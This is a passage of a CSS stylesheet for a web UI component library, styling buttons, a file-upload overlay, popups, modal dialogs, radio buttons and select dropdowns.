  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-dark-button,
._nb-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-dark-button:before,
._nb-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-dark-button ._nb-button-content,
._nb-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-dark-button,
._nb-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-dark-button:after,
._nb-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-dark-button,
._nb-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-dark-button:before,
._nb-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-small-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-small-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-dark-button,
._nb-small-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-dark-button:before,
._nb-small-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-dark-button ._nb-button-content,
._nb-small-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-dark-button,
._nb-small-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-dark-button:after,
._nb-small-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button,
._nb-small-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button:before,
._nb-small-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
}
._nb-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
._nb-small-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-small-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 24px;
  padding: 13px 27px;
  border-radius: 4px;
}
._nb-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 18px;
  padding: 9px 18px;
  border-radius: 4px;
}
._nb-small-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-small-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-small-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-small-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-small-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-small-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 30px;
  padding: 20px 36px;
  border-radius: 6px;
}
._nb-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -2px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-extra-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 36px;
  padding: 24px 45px;
  border-radius: 8px;
}
._nb-extra-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-extra-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-extra-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-extra-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -3px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-extra-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-extra-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-file-intruder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 11;
}
._nb-file-intruder-input:focus + ._nb-file-intruder-focus {
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-file-intruder-inner {
  float: right;
  text-align: right;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
._nb-file-intruder-input {
  position: relative;
  z-index: 11;
  display: inline-block;
  vertical-align: 0;
  padding: 0;
  margin: -5em 0 0 -400px;
  width: 500px;
  cursor: pointer;
  font-size: 80px;
  opacity: 0;
}
._nb-file-intruder-focus {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.nb-button.ui-state-active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
.nb-button.ui-state-active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
.nb-button.ui-state-active ._nb-button-content {
  top: 1px;
}
._nb-popup {
  z-index: 100;
  position: absolute;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  overflow: hidden;
}
._nb-popup_to_top ._nb-popup-tail {
  bottom: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(0,99em,99em,-99em);
}
._nb-popup_to_top ._nb-popup-tail:before {
  top: -50%;
}
._nb-popup_to_right ._nb-popup-tail {
  top: 50%;
  left: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,auto,99em,-99em);
}
._nb-popup_to_right ._nb-popup-tail:before {
  left: 50%;
}
._nb-popup_to_bottom ._nb-popup-tail {
  top: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(-99em,99em,auto,-99em);
}
._nb-popup_to_bottom ._nb-popup-tail:before {
  top: 50%;
}
._nb-popup_to_left ._nb-popup-tail {
  top: 50%;
  right: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,99em,99em,0);
}
._nb-popup_to_left ._nb-popup-tail:before {
  left: -50%;
}
._nb-popup-content {
  display: block;
  padding: 0 20px 0 20px;
}
._nb-popup-content:before {
  content: "";
  display: table;
  margin-bottom: 16px;
}
._nb-popup-content:after {
  content: "";
  display: table;
  clear: both;
  margin-top: 16px;
}
._nb-popup-close {
  position: absolute;
  top: 5px;
  right: 5px;
  margin-top: 0;
}
._nb-popup-tail {
  position: absolute;
  font-size: 16px;
  width: 1em;
  height: 1em;
  clip: rect(0,0,0,0);
}
._nb-popup-tail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 8px 8px 30px -5px rgba(0,0,0,0.5);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 16px;
}
._nb-popup-close {
  z-index: 100;
  width: 24px;
  height: 24px;
  top: 2px;
  right: 2px;
}
._nb-popup ._nb-popup-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  outline: none;
}
._nb-popup ._nb-popup-link:hover,
._nb-popup ._nb-popup-link:focus {
  background: rgba(255,193,0,0.37);
}
._nb-popup ._nb-popup-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-popup ._nb-popup-menu,
._nb-popup ._nb-popup-line {
  margin: 0;
  padding: 0;
  list-style: none;
  outline: none;
}
._nb-popup ._nb-popup-line:first-child {
  margin-top: 5px;
}
._nb-popup ._nb-popup-line:last-child {
  margin-bottom: 5px;
}
._nb-modal-popup ._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
._nb-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0 10px;
}
._nb-modal-popup ._nb-popup-buttons {
  padding: 10px;
  padding-top: 10px;
}
._nb-modal-popup ._nb-popup-buttons .nb-button {
  margin-right: 10px;
}
.nb-popup.ui-dialog-fixed {
  position: fixed !important;
}
.ui-tooltip._nb-island {
  position: absolute;
}
._nb-popup-outer.ui-dialog,
._nb-popup-outer.ui-dialog .ui-dialog-content {
  padding: 0;
}
._nb-popup-outer .nb-popup {
  position: static;
}
.ui-widget-overlay.ui-front {
  background: #000;
  background: rgba(0,0,0,0.3);
}
._nb-island-modal-popup ._nb-popup-title {
  padding: 0 32px 0 16px;
  height: 50px;
  line-height: 50px;
  font-size: 1em;
  background: #f6f5f3;
  border-bottom: 1px solid #d6d6d6;
}
._nb-island-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0;
}
._nb-island-modal-popup ._nb-popup-buttons {
  margin-top: -1px;
  padding: 11px 10px 10px;
  box-shadow: inset 0 1px rgba(0,0,0,0.15), 0 -2px rgba(0,0,0,0.04);
}
._nb-error-popup {
  z-index: 10000;
}
._nb-error-popup ._nb-popup-content {
  line-height: 1;
}
._nb-error-popup ._nb-popup-content:after {
  margin-top: 10px;
}
._nb-error-popup ._nb-popup-content:before {
  margin-bottom: 10px;
}
._nb-blank-modal-popup {
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
._nb-blank-modal-popup ._nb-popup-content,
._nb-blank-modal-popup ._nb-popup-buttons,
._nb-blank-modal-popup ._nb-popup-title {
  padding: 0;
}
._nb-blank-modal-popup ._nb-popup-content:before,
._nb-blank-modal-popup ._nb-popup-content:after {
  margin: 0;
  display: none;
}
._nb-radio-button-radio,
._nb-checkbox-input {
  position: absolute !important;
  clip: rect(1px,1px,1px,1px) !important;
}
._nb-radio-button-radio:checked + .nb-button,
._nb-radio-button-radio:checked + .nb-button:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-radio-button-radio:checked + .nb-button:before,
._nb-radio-button-radio:checked + .nb-button:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-radio-button-radio:checked + .nb-button ._nb-button-content,
._nb-radio-button-radio:checked + .nb-button:hover ._nb-button-content {
  top: 1px;
}
._nb-radio-button-radio:focus + .nb-button {
  outline: 0;
}
._nb-radio-button-radio:focus + .nb-button:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
.nb-select.nb-button {
  text-align: left;
}
.nb-select ._nb-button-content {
  /* overflow: hidden; */
  text-overflow: ellipsis;
  padding-right: 4px;
  margin-right: -4px;
  /* float: left; */
  width: 100%;
}
.nb-select._nb-with-icon ._nb-button-content {
  padding-left: 6px;
  margin-left: -6px;
}
._nb-select-fallback {
  display: none;
}
._nb-select-helper {
  display: inline-block;
  width: 0;
  overflow: hidden;
}
._nb-select-helper:before {
  content: " ";
}
.nb-select ._nb-select-button {
  box-sizing: border-box;
  display: inline-block;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  content: "";
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.7em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.58em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a > ._nb-select-text:before {
  -webkit-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -ms-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -o-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
}
.nb-select-dropdown .ui-menu {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 5px 0;
  position: absolute;
  z-index: 10000;
  list-style-type: none;
}
._nb-select-a {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  white-space: nowrap;
  padding-right: 21px;
}
._nb-select-a:hover {
  background: rgba(255,193,0,0.37);
}
.is-selected ._nb-select-a:after {
  content: "";
  margin: -3px 3px 1px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
  margin: -10px 0 0 10px;
}
._nb-select-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-select-popup ._nb-popup-content {
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
}
._nb-small-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-pseudo-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-action-select-dropdown ._nb-select-item ._nb-select-a {
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  padding-right: 19px;
}
.nb-select-dropdown .ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-normal-select .ui-menu-item_disabled_yes {
  cursor: default !important;
  opacity: 0.6;
  pointer-events: none;
}
._nb-select-seperator-item {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
